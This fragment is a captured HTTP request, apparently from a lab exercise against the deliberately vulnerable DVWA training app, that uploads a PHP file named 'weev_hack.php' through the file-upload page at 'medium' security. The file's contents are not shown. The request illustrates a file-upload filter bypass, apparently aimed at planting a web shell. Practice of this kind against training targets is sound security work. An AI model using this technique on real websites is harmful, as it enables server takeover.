 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.219.102/DVWA-master/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------183832246410487940771208255167
Content-Length: 1243
Connection: close
Cookie: security=medium; PHPSESSID=f92rnrgjdrc58nfh8e36ubnmk1
Upgrade-Insecure-Requests: 1
-----------------------------183832246410487940771208255167
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------183832246410487940771208255167
Content-Disposition: form-data; name="uploaded"; filename="weev_hack.php"
Content-Type: application/x-php